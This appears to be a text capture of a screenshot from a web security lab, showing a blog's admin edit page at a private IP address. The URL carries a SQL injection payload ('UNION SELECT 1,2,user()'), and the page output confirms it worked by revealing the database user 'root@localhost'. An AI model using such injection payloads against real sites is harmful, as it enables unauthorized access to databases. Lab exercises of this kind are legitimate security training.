 Administration of my Blog
不安全 192.168.5.142/admin/edit.php?id=0 UNION SELECT 1,2,user()
1
Administration of my Blog
Home | Manage post | New post | Logout
Title: 2
root@localhost
Text:
Update